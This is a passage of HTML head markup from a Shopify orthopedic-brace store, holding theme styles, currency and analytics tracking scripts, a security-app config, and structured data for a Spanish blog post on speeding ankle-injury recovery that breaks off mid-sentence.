        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.allrj.com/cdn/shop/t/66/assets/base.css?v=33539485507783442701766125690" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.allrj.com/cdn/shop/t/66/assets/component-predictive-search.css?v=64974763348519641241729795471"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CCK8M73C77U3DGQ3G8F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

  <!-- Hotjar Tracking Code for https://www.allrj.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3462345,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
  <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script>
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376718941531100');
fbq('track', 'PageView');
</script>
<noscript><img data-wpsob="1" data-wpsob-lazy="1" loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376718941531100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <!-- BEGIN app block: shopify://apps/upsell-kit/blocks/404_redirect/8210f7df-6bdf-460f-856f-3fd7208d6832 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.allrj.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.allrj.com/es/blogs/blog",
          "name": "Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury",
          "name": "4 formas de acelerar su recuperación de una lesión de tobillo"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/trusted-security/blocks/security-app-embed/4d2757ed-33ad-4e94-a186-da550756ae46 --><script id="security-app-data" type="application/json">{"security":{"id":1493,"shop_id":1493,"active":false,"script_id":null,"script_src":null,"protect_text_selection":true,"disable_keyboard":true,"protect_text_copy":true,"protect_text_paste":true,"protect_images":true,"disable_right_click":true,"block_inspect_element":true,"created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-06-22T19:10:39.000000Z"},"countryBlocker":{"id":1347,"shop_id":1493,"active":0,"type":"blacklist","redirect_url":"https://www.google.com","created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2026-01-21T17:24:18.000000Z","countries":[{"id":113089,"country_blocker_id":1347,"name":"Turkey","code":"tr","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113090,"country_blocker_id":1347,"name":"Pakistan","code":"pk","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113091,"country_blocker_id":1347,"name":"Indonesia","code":"id","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"},{"id":113092,"country_blocker_id":1347,"name":"China","code":"cn","created_at":"2026-01-21T17:24:18.000000Z","updated_at":"2026-01-21T17:24:18.000000Z"}]},"botBlocker":{"id":7,"shop_id":1493,"protection_level":"high","redirect_url":"https://www.google.com","created_at":"2025-02-04T21:22:13.000000Z","updated_at":"2026-01-21T17:24:53.000000Z"},"blockedIps":["190.196.0.0","200.109.0.0","200.11.0.0","200.8.0.0","201.248.0.0","200.35.64.0","200.44.32.0","200.1.0.0","200.71.0.0","200.69.0.0","200.47.0.0","168.61.0.0","150.187.0.0"],"blockedIpsRedirect":"https://www.code.org","limit_reached":0}</script>

<noscript>
  <div style="position: fixed; z-index: 2147483647; width: 100%; height: 100%; background: white; display: flex; align-items: center; justify-content: center;">
    <div style="margin: 0;font-size: 36px;">JavaScript is required to view this page.</div>
  </div>
</noscript>


<!-- END app block --><!-- BEGIN app block: shopify://apps/juphy-ai-chatbot/blocks/juphy-widget/f68438fc-3793-4355-a683-ded84ca39046 --><script type="module" src="https://static.juphy.com/embed/juphy-25.11.25.15.16.js?id=18512281" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->

    <!-- BEGIN app snippet: gsf_verification_code -->


    <meta name="p:domain_verify" content="f346a7807c07ffc9c44bcdcf580b7440" />

<!-- END app snippet -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"argenispaul.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury",
 "url": "https:\/\/www.allrj.com\/es\/blogs\/blog\/4-ways-to-speed-your-recovery-from-an-ankle-injury",
 "datePublished": "2019-04-19 09:56:00 -0400",
 "dateModified": "2025-12-19 00:17:30 -0500",
 "dateCreated": "2019-04-19 09:56:03 -0400",
 "description": "\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independientemente de si sufrió un esguince menor o un daño importante en los ligamentos, es comprensible querer recuperarse lo más rápido posible. Tratar un tobillo torcido o lesionado correctamente la primera vez también puede prevenir problemas recurrentes en el futuro. Aquí hay cuatro formas de ayudar a acelerar el proceso de recuperación después de sufrir una lesión en el tobillo:\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;h2\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Hielo en el tobillo\u0026lt;\/span\u0026gt;\n\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Ponerse hielo en el tobillo debe ser uno de los primeros pasos que tome después de sufrir una lesión. Según\u0026lt;\/span\u0026gt; \u0026lt;a href=\u0026quot;https:\/\/www.authorityadviser.com\/ankle-ice-pack\/\u0026quot; target=\u0026quot;_blank\u0026quot; rel=\u0026quot;noopener noreferrer\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Authority Adviser\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;, \u0026quot;la formación de hielo adecuada funcionará para reducir la hinchazón y promover la curación\u0026quot;. Aunque simplemente puede usar una bolsa de hielo, también hay envolturas de hielo especialmente diseñadas que se amoldarán al tobillo y brindarán un alivio más efectivo. No desea hielo durante más de 20 minutos a la vez. Cuando se trata de lesiones por formación de hielo, demasiado de algo bueno puede ser algo malo.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;h2\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;ejercicio suave\u0026lt;\/span\u0026gt;\n\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Aunque pueda parecer contradictorio, el ejercicio suave con el tobillo en realidad puede ayudar a acelerar el proceso de recuperación. Según\u0026lt;\/span\u0026gt; \u0026lt;a href=\u0026quot;https:\/\/www.suburbanfootandankle.com\/the-importance-of-treating-a-sprained-ankle\/\u0026quot; target=\u0026quot;_blank\u0026quot; rel=\u0026quot;noopener noreferrer\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Suburban Foot \u0026amp;amp; Ankle Associates\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;, “utilice ejercicios suaves que ayuden a aumentar el flujo sanguíneo en el tobillo. También puede ayudar a fortalecer los músculos de la pantorrilla y el tobillo para ayudar a evitar esguinces de tobillo en el futuro”. El primer paso para la recuperación completa es poder ganar rango de movimiento a través del protocolo de ejercicio correcto. Un ejercicio recomendado es realizar ochos o escribir el ABC con el pie. Como siempre, asegúrese de consultar con su médico antes de realizar cualquier tipo de movimiento intencional con el tobillo lesionado.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;h2\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Compresión\u0026lt;\/span\u0026gt;\n\u0026lt;\/h2\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Durante las primeras etapas de una lesión en el tobillo, es útil usar un vendaje Ace u\u0026lt;\/span\u0026gt; \u0026lt;a href=\u0026quot;https:\/\/www.allrj.com\/products\/x-strap-ankle-brace-with-3d-weaving-technology-best-ankle-support\u0026quot; data-tomit-product-id=\u0026quot;664876613680\u0026quot; target=\u0026quot;_blank\u0026quot; rel=\u0026quot;noopener noreferrer\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;otra venda para comprimir el tobillo\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt; \u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;. El tobillo debe envolverse comenzando por los dedos de los pies y continuando hasta el músculo de la pantorrilla. La venda debe estar lo suficientemente apretada para comprimir los músculos sin cortar la circulación hacia el pie. Si siente hormigueo en los dedos de los pies, entonces sabe que la venda está 